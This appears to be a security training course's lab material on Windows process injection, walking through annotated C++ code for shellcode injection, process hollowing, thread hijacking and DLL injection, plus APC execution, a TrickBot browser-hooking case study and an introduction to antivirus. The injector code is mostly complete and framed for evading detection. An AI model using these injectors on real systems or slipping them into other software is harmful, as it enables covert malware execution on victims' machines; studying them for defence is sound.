Host Evasions

Abusing Windows Internals

Windows internals are core to how the Windows operating system functions; this provides adversaries with a lucrative target for nefarious use. Windows internals can be used to hide and execute code, evade detections, and chain with other techniques or exploits.

The term Windows internals can encapsulate any component found on the back-end of the Windows operating system. This can include processes, file formats, COM (Component Object Model), task scheduling, I/O System, etc. This room will focus on abusing and exploiting processes and their components, DLLs (Dynamic Link Libraries), and the PE (Portable Executable) format.

Abusing Processes

Applications running on your operating system can contain one or more processes. Processes maintain and represent a program that's being executed.

Processes have a lot of other sub-components and directly interact with memory or virtual memory, making them a perfect candidate to target. The table below describes each critical component of processes and their purpose.

| Process Component | Purpose |

|---|---|

| Private Virtual Address Space | Virtual memory addresses the process is allocated. |

| Executable Program | Defines code and data stored in the virtual address space |

| Open Handles | Defines handles to system resources accessible to the process |

| Security Context | The access token defines the user, security groups, privileges, and other security information. |

| Process ID | Unique numerical identifier of the process |

| Threads | Section of a process scheduled for execution |

Process injection is commonly used as an overarching term to describe injecting malicious code into a process through legitimate functionality or components. We will focus on four different types of process injection in this room, outlined below.

| Injection Type | Function |

|---|---|

| Process Hollowing | Inject code into a suspended and “hollowed” target process |

| Thread Execution Hijacking | Inject code into a suspended target thread |

| Dynamic-link Library Injection | Inject a DLL into process memory |

| Portable Executable Injection | Self-inject a PE image pointing to a malicious function into a target process |

There are many other forms of process injection outlined by MITRE T1055.

At its most basic level, process injection takes the form of shellcode injection.

At a high level, shellcode injection can be broken up into four steps:

- Open a target process with all access rights.

- Allocate target process memory for the shellcode.

- Write shellcode to allocated memory in the target process.

- Execute the shellcode using a remote thread.



The steps can also be broken down graphically to depict how Windows API calls interact with process memory.

We will break down a basic shellcode injector to identify each of the steps and explain in more depth below.

At step one of shellcode injection, we need to open a target process using special parameters. OpenProcess is used to open the target process supplied via the command-line.

processHandle = OpenProcess(

PROCESS_ALL_ACCESS, // Defines access rights

FALSE, // Target handle will not be inhereted

DWORD(atoi(argv[1])) // Local process supplied by command-line arguments

);At step two, we must allocate memory to the byte size of the shellcode. Memory allocation is handled using VirtualAllocEx. Within the call, the dwSize parameter is defined using the sizeof function to get the bytes of shellcode to allocate.

remoteBuffer = VirtualAllocEx(

processHandle, // Opened target process

NULL,

sizeof shellcode, // Region size of memory allocation

(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages

PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages

);At step three, we can now use the allocated memory region to write our shellcode. WriteProcessMemory is commonly used to write to memory regions.

WriteProcessMemory(

processHandle, // Opened target process

remoteBuffer, // Allocated memory region

shellcode, // Data to write

sizeof shellcode, // byte size of data

NULL

);At step four, we now have control of the process, and our malicious code is now written to memory. To execute the shellcode residing in memory, we can use CreateRemoteThread; threads control the execution of processes.

remoteThread = CreateRemoteThread(

processHandle, // Opened target process

NULL,

0, // Default size of the stack

(LPTHREAD_START_ROUTINE)remoteBuffer, // Pointer to the starting address of the thread

NULL,

0, // Ran immediately after creation

NULL

);We can compile these steps together to create a basic process injector. Use the C++ injector provided and experiment with process injection.

Expanding Process Abuse



In this task we will cover process hollowing. Similar to shellcode injection, this technique offers the ability to inject an entire malicious file into a process. This is accomplished by “hollowing” or un-mapping the process and injecting specific PE (Portable Executable) data and sections into the process.

At a high-level process hollowing can be broken up into six steps:

- Create a target process in a suspended state.

- Open a malicious image.

- Un-map legitimate code from process memory.

- Allocate memory locations for malicious code and write each section into the address space.

- Set an entry point for the malicious code.

- Take the target process out of a suspended state.

We will break down a basic process hollowing injector to identify each of the steps and explain in more depth below.

At step one of process hollowing, we must create a target process in a suspended state using CreateProcessA. To obtain the required parameters for the API call we can use the structures STARTUPINFOA and PROCESS_INFORMATION.

LPSTARTUPINFOA target_si = new STARTUPINFOA(); // Defines station, desktop, handles, and appearance of a process

LPPROCESS_INFORMATION target_pi = new PROCESS_INFORMATION(); // Information about the process and primary thread

CONTEXT c; // Context structure pointer

if (CreateProcessA(

(LPSTR)"C:\\\\Windows\\\\System32\\\\svchost.exe", // Name of module to execute

NULL,

NULL,

NULL,

TRUE, // Handles are inherited from the calling process

CREATE_SUSPENDED, // New process is suspended

NULL,

NULL,

target_si, // pointer to startup info

target_pi) == 0) { // pointer to process information

cout << "[!] Failed to create Target process. Last Error: " << GetLastError();

return 1;In step two, we need to open a malicious image to inject. This process is split into three steps, starting by using CreateFileA to obtain a handle for the malicious image.

HANDLE hMaliciousCode = CreateFileA(

(LPCSTR)"C:\\\\Users\\\\tryhackme\\\\malware.exe", // Name of image to obtain

GENERIC_READ, // Read-only access

FILE_SHARE_READ, // Read-only share mode

NULL,

OPEN_EXISTING, // Instructed to open a file or device if it exists

NULL,

NULL

);Once a handle for the malicious image is obtained, memory must be allocated to the local process using VirtualAlloc. GetFileSize is also used to retrieve the size of the malicious image for dwSize.

DWORD maliciousFileSize = GetFileSize(

hMaliciousCode, // Handle of malicious image

0 // Returns no error

);

PVOID pMaliciousImage = VirtualAlloc(

NULL,

maliciousFileSize, // File size of malicious image

0x3000, // Reserves and commits pages (MEM_RESERVE | MEM_COMMIT)

0x04 // Enables read/write access (PAGE_READWRITE)

);Now that memory is allocated to the local process, it must be written. Using the information obtained from previous steps, we can use ReadFile to write to local process memory.

DWORD numberOfBytesRead; // Stores number of bytes read

if (!ReadFile(

hMaliciousCode, // Handle of malicious image

pMaliciousImage, // Allocated region of memory

maliciousFileSize, // File size of malicious image

&numberOfBytesRead, // Number of bytes read

NULL

)) {

cout << "[!] Unable to read Malicious file into memory. Error: " <<GetLastError()<< endl;

TerminateProcess(target_pi->hProcess, 0);

return 1;

}

CloseHandle(hMaliciousCode);At step three, the process must be “hollowed” by un-mapping memory. Before un-mapping can occur, we must identify the parameters of the API call. We need to identify the location of the process in memory and the entry point. The CPU registers EAX (entry point), and EBX (PEB location) contain the information we need to obtain; these can be found by using GetThreadContext. Once both registers are found, ReadProcessMemory is used to obtain the base address from the EBX with an offset (0x8), obtained from examining the PEB.

c.ContextFlags = CONTEXT_INTEGER; // Only stores CPU registers in the pointer

GetThreadContext(

target_pi->hThread, // Handle to the thread obtained from the PROCESS_INFORMATION structure

&c // Pointer to store retrieved context

); // Obtains the current thread context

PVOID pTargetImageBaseAddress;

ReadProcessMemory(

target_pi->hProcess, // Handle for the process obtained from the PROCESS_INFORMATION structure

(PVOID)(c.Ebx + 8), // Pointer to the base address

&pTargetImageBaseAddress, // Store target base address

sizeof(PVOID), // Bytes to read

0 // Number of bytes out

);After the base address is stored, we can begin un-mapping memory. We can use ZwUnmapViewOfSection imported from ntdll.dll to free memory from the target process.

HMODULE hNtdllBase = GetModuleHandleA("ntdll.dll"); // Obtains the handle for ntdll

pfnZwUnmapViewOfSection pZwUnmapViewOfSection = (pfnZwUnmapViewOfSection)GetProcAddress(

hNtdllBase, // Handle of ntdll

"ZwUnmapViewOfSection" // API call to obtain

); // Obtains ZwUnmapViewOfSection from ntdll

DWORD dwResult = pZwUnmapViewOfSection(

target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure

pTargetImageBaseAddress // Base address of the process

);At step four, we must begin by allocating memory in the hollowed process. We can use VirtualAlloc similar to step two to allocate memory. This time we need to obtain the size of the image found in file headers. e_lfanew can identify the number of bytes from the DOS header to the PE header. Once at the PE header, we can obtain the SizeOfImage from the Optional header.

PIMAGE_DOS_HEADER pDOSHeader = (PIMAGE_DOS_HEADER)pMaliciousImage; // Obtains the DOS header from the malicious image

PIMAGE_NT_HEADERS pNTHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew); // Obtains the NT header from e_lfanew

DWORD sizeOfMaliciousImage = pNTHeaders->OptionalHeader.SizeOfImage; // Obtains the size of the optional header from the NT header structure

PVOID pHollowAddress = VirtualAllocEx(

target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure

pTargetImageBaseAddress, // Base address of the process

sizeOfMaliciousImage, // Byte size obtained from optional header

0x3000, // Reserves and commits pages (MEM_RESERVE | MEM_COMMIT)

0x40 // Enabled execute and read/write access (PAGE_EXECUTE_READWRITE)

);Once the memory is allocated, we can write the malicious file to memory. Because we are writing a file, we must first write the PE headers then the PE sections. To write PE headers, we can use WriteProcessMemory and the size of headers to determine where to stop.

if (!WriteProcessMemory(

target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure

pTargetImageBaseAddress, // Base address of the process

pMaliciousImage, // Local memory where the malicious file resides

pNTHeaders->OptionalHeader.SizeOfHeaders, // Byte size of PE headers

NULL

)) {

cout<< "[!] Writting Headers failed. Error: " << GetLastError() << endl;

}Now we need to write each section. To find the number of sections, we can use NumberOfSections from the NT headers. We can loop through e_lfanew and the size of the current header to write each section.

for (int i = 0; i < pNTHeaders->FileHeader.NumberOfSections; i++) { // Loop based on number of sections in PE data

PIMAGE_SECTION_HEADER pSectionHeader = (PIMAGE_SECTION_HEADER)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew + sizeof(IMAGE_NT_HEADERS) + (i * sizeof(IMAGE_SECTION_HEADER))); // Determines the current PE section header

WriteProcessMemory(

target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure

(PVOID)((LPBYTE)pHollowAddress + pSectionHeader->VirtualAddress), // Base address of current section

(PVOID)((LPBYTE)pMaliciousImage + pSectionHeader->PointerToRawData), // Pointer for content of current section

pSectionHeader->SizeOfRawData, // Byte size of current section

NULL

);

}It is also possible to use relocation tables to write the file to target memory.

At step five, we can use SetThreadContext to change EAX to point to the entry point.

c.Eax = (SIZE_T)((LPBYTE)pHollowAddress + pNTHeaders->OptionalHeader.AddressOfEntryPoint); // Set the context structure pointer to the entry point from the PE optional header

SetThreadContext(

target_pi->hThread, // Handle to the thread obtained from the PROCESS_INFORMATION structure

&c // Pointer to the stored context structure

);At step six, we need to take the process out of a suspended state using ResumeThread.

ResumeThread(

target_pi->hThread // Handle to the thread obtained from the PROCESS_INFORMATION structure

);We can compile these steps together to create a process hollowing injector. Use the C++ injector provided and experiment with process hollowing.

Abusing Process Components

At a high-level thread (execution) hijacking can be broken up into eleven steps:

- Locate and open a target process to control.

- Allocate memory region for malicious code.

- Write malicious code to allocated memory.

- Identify the thread ID of the target thread to hijack.

- Open the target thread.

- Suspend the target thread.

- Obtain the thread context.

- Update the instruction pointer to the malicious code.

- Rewrite the target thread context.

- Resume the hijacked thread.

We will break down a basic thread hijacking script to identify each of the steps and explain in more depth below.

The first three steps outlined in this technique following the same common steps as normal process injection. These will not be explained, instead, you can find the documented source code below.

HANDLE hProcess = OpenProcess(

PROCESS_ALL_ACCESS, // Requests all possible access rights

FALSE, // Child processes do not inheret parent process handle

processId // Stored process ID

);

PVOIF remoteBuffer = VirtualAllocEx(

hProcess, // Opened target process

NULL,

sizeof shellcode, // Region size of memory allocation

(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages

PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages

);

WriteProcessMemory(

processHandle, // Opened target process

remoteBuffer, // Allocated memory region

shellcode, // Data to write

sizeof shellcode, // byte size of data

NULL

);Once the initial steps are out of the way and our shellcode is written to memory we can move to step four. At step four, we need to begin the process of hijacking the process thread by identifying the thread ID. To identify the thread ID we need to use a trio of Windows API calls: CreateToolhelp32Snapshot(), Thread32First(), and Thread32Next(). These API calls will collectively loop through a snapshot of a process and extend capabilities to enumerate process information.

THREADENTRY32 threadEntry;

HANDLE hSnapshot = CreateToolhelp32Snapshot( // Snapshot the specificed process

TH32CS_SNAPTHREAD, // Include all processes residing on the system

0 // Indicates the current process

);

Thread32First( // Obtains the first thread in the snapshot

hSnapshot, // Handle of the snapshot

&threadEntry // Pointer to the THREADENTRY32 structure

);

while (Thread32Next( // Obtains the next thread in the snapshot

snapshot, // Handle of the snapshot

&threadEntry // Pointer to the THREADENTRY32 structure

)) {At step five, we have gathered all the required information in the structure pointer and can open the target thread. To open the thread we will use OpenThread with the THREADENTRY32 structure pointer.

if (threadEntry.th32OwnerProcessID == processID) // Verifies both parent process ID's match

{

HANDLE hThread = OpenThread(

THREAD_ALL_ACCESS, // Requests all possible access rights

FALSE, // Child threads do not inheret parent thread handle

threadEntry.th32ThreadID // Reads the thread ID from the THREADENTRY32 structure pointer

);

break;

}At step six, we must suspend the opened target thread. To suspend the thread we can use SuspendThread.

SuspendThread(hThread);

At step seven, we need to obtain the thread context to use in the upcoming API calls. This can be done using GetThreadContext to store a pointer.

CONTEXT context;

GetThreadContext(

hThread, // Handle for the thread

&context // Pointer to store the context structure

);At step eight, we need to overwrite RIP (Instruction Pointer Register) to point to our malicious region of memory. If you are not already familiar with CPU registers, RIP is an x64 register that will determine the next code instruction; in a nutshell, it controls the flow of an application in memory. To overwrite the register we can update the thread context for RIP.

context.Rip = (DWORD_PTR)remoteBuffer; // Points RIP to our malicious buffer allocationAt step nine, the context is updated and needs to be updated to the current thread context. This can be easily done using SetThreadContext and the pointer for the context.

SetThreadContext(

hThread, // Handle for the thread

&context // Pointer to the context structure

);At the final step, we can now take the target thread out of a suspended state. To accomplish this we can use ResumeThread.

ResumeThread(

hThread // Handle for the thread

);We can compile these steps together to create a process injector via thread hijacking. Use the C++ injector provided and experiment with thread hijacking.

Abusing DLLs

At a high-level DLL injection can be broken up into six steps:

- Locate a target process to inject.

- Open the target process.

- Allocate memory region for malicious DLL.

- Write the malicious DLL to allocated memory.

- Load and execute the malicious DLL.

We will break down a basic DLL injector to identify each of the steps and explain in more depth below.

At step one of DLL injection, we must locate a target thread. A thread can be located from a process using a trio of Windows API calls: CreateToolhelp32Snapshot(), Process32First(), and Process32Next().

DWORD getProcessId(const char *processName) {

HANDLE hSnapshot = CreateToolhelp32Snapshot( // Snapshot the specificed process

TH32CS_SNAPPROCESS, // Include all processes residing on the system

0 // Indicates the current process

);

if (hSnapshot) {

PROCESSENTRY32 entry; // Adds a pointer to the PROCESSENTRY32 structure

entry.dwSize = sizeof(PROCESSENTRY32); // Obtains the byte size of the structure

if (Process32First( // Obtains the first process in the snapshot

hSnapshot, // Handle of the snapshot

&entry // Pointer to the PROCESSENTRY32 structure

)) {

do {

if (!strcmp( // Compares two strings to determine if the process name matches

entry.szExeFile, // Executable file name of the current process from PROCESSENTRY32

processName // Supplied process name

)) {

return entry.th32ProcessID; // Process ID of matched process

}

} while (Process32Next( // Obtains the next process in the snapshot

hSnapshot, // Handle of the snapshot

&entry

)); // Pointer to the PROCESSENTRY32 structure

}

}

DWORD processId = getProcessId(processName); // Stores the enumerated process IDAt step two, after the PID has been enumerated, we need to open the process. This can be accomplished from a variety of Windows API calls: GetModuleHandle, GetProcAddress, or OpenProcess.

HANDLE hProcess = OpenProcess(

PROCESS_ALL_ACCESS, // Requests all possible access rights

FALSE, // Child processes do not inheret parent process handle

processId // Stored process ID

);At step three, memory must be allocated for the provided malicious DLL to reside. As with most injectors, this can be accomplished using VirtualAllocEx.

LPVOID dllAllocatedMemory = VirtualAllocEx(

hProcess, // Handle for the target process

NULL,

strlen(dllLibFullPath), // Size of the DLL path

MEM_RESERVE | MEM_COMMIT, // Reserves and commits pages

PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages

);At step four, we need to write the malicious DLL to the allocated memory location. We can use WriteProcessMemory to write to the allocated region.

WriteProcessMemory(

hProcess, // Handle for the target process

dllAllocatedMemory, // Allocated memory region

dllLibFullPath, // Path to the malicious DLL

strlen(dllLibFullPath) + 1, // Byte size of the malicious DLL

NULL

);At step five, our malicious DLL is written to memory and all we need to do is load and execute it. To load the DLL we need to use LoadLibrary; imported from kernel32. Once loaded, CreateRemoteThread can be used to execute memory using LoadLibrary as the starting function.

LPVOID loadLibrary = (LPVOID) GetProcAddress(

GetModuleHandle("kernel32.dll"), // Handle of the module containing the call

"LoadLibraryA" // API call to import

);

HANDLE remoteThreadHandler = CreateRemoteThread(

hProcess, // Handle for the target process

NULL,

0, // Default size from the execuatable of the stack

(LPTHREAD_START_ROUTINE) loadLibrary, pointer to the starting function

dllAllocatedMemory, // pointer to the allocated memory region

0, // Runs immediately after creation

NULL

);We can compile these steps together to create a DLL injector. Use the C++ injector provided and experiment with DLL injection.

Memory Execution Alternatives

Depending on the environment you are placed in, you may need to alter the way that you execute your shellcode. This could occur when there are hooks on an API call and you cannot evade or unhook them, an EDR is monitoring threads, etc.

Up to this point, we have primarily looked at methods of allocating and writing data to and from local/remote processes. Execution is also a vital step in any injection technique; although not as important when attempting to minimize memory artifacts and IOCs (Indicators of Compromise). Unlike allocating and writing data, execution has many options to choose from.

Throughout this room, we have observed execution primarily through CreateThread and its counterpart, CreateRemoteThread.

In this task we will cover three other execution methods that can be used depending on the circumstances of your environment.

Invoking Function Pointers

The void function pointer is an oddly novel method of memory block execution that relies solely on typecasting.

This technique can only be executed with locally allocated memory but does not rely on any API calls or other system functionality.

The one-liner below is the most common form of the void function pointer, but we can break it down further to explain its components.

((void(*)())addressPointer)();This one-liner can be hard to comprehend or explain since it is so dense, let's walk through it as it processes the pointer.

- Create a function pointer

(void(*)(), outlined in red - Cast the allocated memory pointer or shellcode array into the function pointer

(<function pointer>)addressPointer), outlined in yellow - Invoke the function pointer to execute the shellcode

();, outlined in green

This technique has a very specific use case but can be very evasive and helpful when needed.

Asynchronous Procedure Calls

From the Microsoft documentation on Asynchronous Procedure Calls, “An asynchronous procedure call (APC) is a function that executes asynchronously in the context of a particular thread.”

An APC function is queued to a thread through QueueUserAPC. Once queued the APC function results in a software interrupt and executes the function the next time the thread is scheduled.

In order for a userland/user-mode application to queue an APC function the thread must be in an “alertable state”. An alertable state requires the thread to be waiting for a callback such as WaitForSingleObject or Sleep.

Now that we understand what APC functions are let's look at how they can be used maliciously! We will use VirtualAllocEx and WriteProcessMemory for allocating and writing to memory.

QueueUserAPC(

(PAPCFUNC)addressPointer, // APC function pointer to allocated memory defined by winnt

pinfo.hThread, // Handle to thread from PROCESS_INFORMATION structure

(ULONG_PTR)NULL

);

ResumeThread(

pinfo.hThread // Handle to thread from PROCESS_INFORMATION structure

);

WaitForSingleObject(

pinfo.hThread, // Handle to thread from PROCESS_INFORMATION structure

INFINITE // Wait infinitely until alerted

);This technique is a great alternative to thread execution, but it has recently gained traction in detection engineering and specific traps are being implemented for APC abuse. This can still be a great option depending on the detection measures you are facing.

Section Manipulation

A commonly seen technique in malware research is PE (Portable Executable) and section manipulation. As a refresher, the PE format defines the structure and formatting of an executable file in Windows. For execution purposes, we are mainly focused on the sections, specifically .data and .text, tables and pointers to sections are also commonly used to execute data.

We will not go in-depth with these techniques since they are complex and require a large technical breakdown, but we will discuss their basic principles.



To begin with any section manipulation technique, we need to obtain a PE dump. Obtaining a PE dump is commonly accomplished with a DLL or other malicious file fed into xxd.

At the core of each method, it is using math to move through the physical hex data which is translated to PE data.

Some of the more commonly known techniques include RVA entry point parsing, section mapping, and relocation table parsing.

With all injection techniques, the ability to mix and match commonly researched methods is endless. This provides you as an attacker with a plethora of options to manipulate your malicious data and execute it.

Case Study in Browser Injection and Hooking

To get hands on with the implications of process injection we can observe the TTPs (Tactics, Techniques, and Procedures) of TrickBot.

Credit for initial research: SentinelLabs

TrickBot is a well known banking malware that has recently regained popularity in financial crimeware. The main function of the malware we will be observing is browser hooking. Browser hooking allows the malware to hook interesting API calls that can be used to intercept/steal credentials.

To begin our analysis, let's look at how they're targeting browsers. From SentinelLab's reverse engineering, it is clear that OpenProcess is being used to obtain handles for common browser paths; seen in the disassembly below.

push eax

push 0

push 438h

call ds:OpenProcess

mov edi, eax

mov [edp,hProcess], edi

test edi, edi

jz loc_100045EEpush offset Srch ; "chrome.exe"

lea eax, [ebp+pe.szExeFile]

...

mov eax, ecx

push offset aIexplore_exe ; "iexplore.exe"

push eax ; lpFirst

...

mov eax, ecx

push offset aFirefox_exe ; "firefox.exe"

push eax ; lpFirst

...

mov eax, ecx

push offset aMicrosoftedgec ; "microsoftedgecp.exe"

...The current source code for the reflective injection is unclear but SentinelLabs has outlined the basic program flow of the injection below.

- Open Target Process,

OpenProcess - Allocate memory,

VirtualAllocEx - Copy function into allocated memory,

WriteProcessMemory - Copy shellcode into allocated memory,

WriteProcessMemory - Flush cache to commit changes,

FlushInstructionCache - Create a remote thread,

RemoteThread - Resume the thread or fallback to create a new user thread,

ResumeThreadorRtlCreateUserThread

Once injected TrickBot will call its hook installer function copied into memory at step three. Pseudo-code for the installer function has been provided by SentinelLabs below.

relative_offset = myHook_function - *(_DWORD *)(original_function + 1) - 5;

v8 = (unsigned __int8)original_function[5];

trampoline_lpvoid = *(void **)(original_function + 1);

jmp_32_bit_relative_offset_opcode = 0xE9u; // "0xE9" -> opcode for a jump with a 32bit relative offset

if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u, &flOldProtect) ) // Set up the function for "PAGE_EXECUTE_READWRITE" w/ VirtualProtectEx

{

v10 = *(_DWORD *)(original_function + 1);

v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;

original_function[66] = 0xE9u;

*(_DWORD *)(original_function + 0x43) = v10 + v11;

write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5); // -> Manually write the hook

VirtualProtectEx( // Return to original protect state

(HANDLE)0xFFFFFFFF,

*(LPVOID *)(original_function + 1),

(unsigned __int8)original_function[5],

flOldProtect,

&flOldProtect);

result = 1;Let's break this code down, it may seem daunting at first, but it can be broken down into smaller sections of knowledge we have gained throughout this room.

The first section of interesting code we see can be identified as function pointers; you may recall this from the previous task on invoking function pointers.

relative_offset = myHook_function - *(_DWORD *)(original_function + 1) - 5;

v8 = (unsigned __int8)original_function[5];

trampoline_lpvoid = *(void **)(original_function + 1);Once function pointers are defined the malware will use them to modify the memory protections of the function using VirtualProtectEx.

if ( VirtualProtectEx((HANDLE)0xFFFFFFFF, trampoline_lpvoid, v8, 0x40u, &flOldProtect) )At this point, the code turns into malware funny business with function pointer hooking. It is not essential to understand the technical requirements of this code for this room. At its bare bones, this code section will rewrite a hook to point to an opcode jump.

v10 = *(_DWORD *)(original_function + 1);

v11 = (unsigned __int8)original_function[5] - (_DWORD)original_function - 0x47;

original_function[66] = 0xE9u;

*(_DWORD *)(original_function + 0x43) = v10 + v11;

write_hook_iter(v10, &jmp_32_bit_relative_offset_opcode, 5); // -> Manually write the hookOnce hooked it will return the function to its original memory protections.

VirtualProtectEx( // Return to original protect state

(HANDLE)0xFFFFFFFF,

*(LPVOID *)(original_function + 1),

(unsigned __int8)original_function[5],

flOldProtect,

&flOldProtect);This may still seem like a lot of code and technical knowledge being thrown and that is okay! The main takeaway of the hooking function for TrickBot is that it will inject itself into browser processes using reflective injection and hook API calls from the injected function.



Introduction to Antivirus

Antivirus (AV) software is one of the essential host-based security solutions available to detect and prevent malware attacks within the end-user's machine. AV software consists of different modules, features, and detection techniques.

Antivirus Software

What is AV software?

Antivirus (AV) software is an extra layer of security that aims to detect and prevent the execution and spread of malicious files in a target operating system.

It is a host-based application that runs in real-time (in the background) to monitor and check the current and newly downloaded files. The AV software inspects and decides whether files are malicious using different techniques.

Interestingly, the first antivirus software was designed solely to detect and remove computer viruses. Nowadays, that has changed; modern antivirus applications can detect and remove computer viruses as well other harmful files and threats.

What does AV software look for?

Traditional AV software looks for malware with predefined malicious patterns or signatures. Malware is harmful software whose primary goal is to cause damage to a target machine, including but not limited to:

- Gain full access to a target machine.

- Steal sensitive information such as passwords.

- Encrypt files and cause damage to files.

- Inject other malicious software or unwanted advertisements.

- Used the compromised machine to perform further attacks such as botnet attacks.

AV vs other security products

In addition to AV software, other host-based security solutions provide real-time protection to endpoint devices. Endpoint Detection and Response (EDR) is a security solution that provides real-time protection based on behavioral analytics. An antivirus application performs scanning, detecting, and removing malicious files. On the other hand, EDR monitors various security checks in the target machine, including file activities, memory, network connections, Windows registry, processes, etc.

Modern Antivirus products are implemented to integrate the traditional Antivirus features and other advanced functionalities (similar to EDR functionalities) into one product to provide comprehensive protection against digital threats. For more information about Host-based security solutions.

AV software in the past and present

McAfee Associates, Inc. started the first AV software implementation in 1987. It was called "VirusScan," and its main goal at that time was to remove a virus named "Brain" that infected John McAfee's computer. Later, other companies joined in the battle against viruses. AV software was called scanners, and they were command-line software that searched for malicious patterns in files.

Since then, things have changed. AV software nowadays uses a Graphical User Interface (GUI) to perform scans for malicious files and other tasks. Malware programs have also expanded in scope and now target victims on Windows and other operating systems. Modern AV software supports most devices and platforms, including Windows, Linux, macOS, Android, and iOS. Modern AV software has improved and become more intelligent and sophisticated, as they pack a bundle of versatile features, including Antivirus, Anti-Exploit, Firewall, Encryption tool, etc.

Antivirus Features

Antivirus Engines

An AV engine is responsible for finding and removing malicious code and files. Good AV software implements an effective and solid AV core that accurately and quickly analyzes malicious files. Also, It should handle and support various file types, including archive files, where it can self-extract and inspect all compressed files.

Most AV products share the same common features but are implemented differently, including but not limited to:

- Scanner

- Detection techniques

- Compressors and Archives

- Unpackers

- Emulators

Scanner

The scanner feature is included in most AV products: AV software runs and scans in real-time or on-demand. This feature is available in the GUI or through the command prompt. The user can use it whenever required to check files or directories. The scanning feature must support the most known malicious file types to detect and remove the threat. In addition, it also may support other types of scanning depending on the AV software, including vulnerabilities, emails, Windows memory, and Windows Registry.

Detection techniques

An AV detection technique searches for and detects malicious files; different detection techniques can be used within the AV engine, including:

- Signature-based detection is the traditional AV technique that looks for predefined malicious patterns and signatures within files.

- Heuristic detection is a more advanced technique that includes various behavioral methods to analyze suspicious files.

- Dynamic detection is a technique that includes monitoring the system calls and APIs and testing and analyzing in an isolated environment.

We will cover these techniques in the next task. A good AV engine is accurate and quickly detects malicious files with fewer false-positive results. We will showcase several AV products that provide inaccurate results and misclassify a file.

Compressors and Archives

The "Compressors and Archives" feature should be included in any AV software. It must support and be able to deal with various system file types, including compressed or archived files: ZIP, TGZ, 7z, XAR, RAR, etc. Malicious code often tries to evade host-based security solutions by hiding in compressed files. For this reason, AV software must decompress and scan through all files before a user opens a file within the archive.



